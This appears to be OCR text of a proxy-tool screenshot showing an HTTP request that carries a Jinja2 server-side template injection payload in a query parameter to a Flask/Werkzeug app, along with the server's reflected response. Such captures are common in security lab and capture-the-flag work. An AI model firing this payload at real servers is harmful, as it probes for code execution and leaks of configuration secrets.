 Pretty Raw \n Actions
1 GET /fuck?id={{[].__class__.__base__.__subclasses__()[0](config)}}
HTTP/1.1
2 Host: ant.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 44
4 Server: Werkzeug/0.14.1 Python/3.7.1
5 Date: Wed, 23 Mar 2022 09:31:50 GMT
6
7 Hello <class 'jinja2.runtime.Undefined'>
!!!